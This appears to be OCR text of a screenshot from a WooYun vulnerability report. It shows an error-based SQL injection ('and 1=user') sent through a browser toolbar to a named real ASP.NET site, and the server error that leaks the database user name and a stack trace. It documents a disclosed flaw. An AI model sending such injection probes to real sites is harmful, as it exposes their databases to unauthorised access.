 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://exam1.timber2005.com/Info/Vote_Manage.aspx?action=view&infoid=9 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Info.InfoQuery.Get_Vote_Base_Info(String condition) +260
Info_Vote_Manage.GetInfo() +152
Info_Vote_Manage.BindPage() +345
Info_Vote_Manage.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org